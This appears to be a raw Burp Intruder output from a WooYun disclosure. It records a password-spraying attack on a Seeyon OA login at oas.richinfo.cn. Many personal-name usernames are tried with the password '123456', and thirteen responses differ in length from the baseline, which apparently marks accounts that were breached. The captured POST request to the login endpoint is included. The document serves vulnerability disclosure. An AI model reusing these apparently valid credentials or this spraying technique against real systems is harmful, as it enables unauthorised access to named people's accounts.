 Request Payload1 Payload2 Status Error Timeout Length Comment
1531 hewei1 123456 302 294
1538 hexiaohong 123456 302 294
1709 huangxiaodan 123456 302 294
1804 hurui 123456 302 294
1926 jiangqiong 123456 302 294
2409 lilei 123456 302 294
2574 linyan1 123456 302 294
2767 liuhuimin 123456 302 294
2776 liujian 123456 302 294
3000 liuyan 123456 302 294
3238 liyuan 123456 302 294
4733 wangchao 123456 302 294
5034 wangqian 123456 302 294
0 302 197 baseline request
1 aienru 123456 302 197
2 aiman 123456 302 197
3 aitao 123456 302 197
4 anfengxiang 123456 302 197
5 angehui 123456 302 197
6 anhao 123456 302 197
7 anlinlin 123456 302 197
8 anna 123456 302 197
Request Response
Raw Params Headers Hex
POST /seeyon/login/proxy HTTP/1.1
Host: oas.richinfo.cn:8088
Content-Length: 105
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oas.richinfo.cn:8088
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://oas.richinfo.cn:8088/seeyon/index.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
www.wooyun.org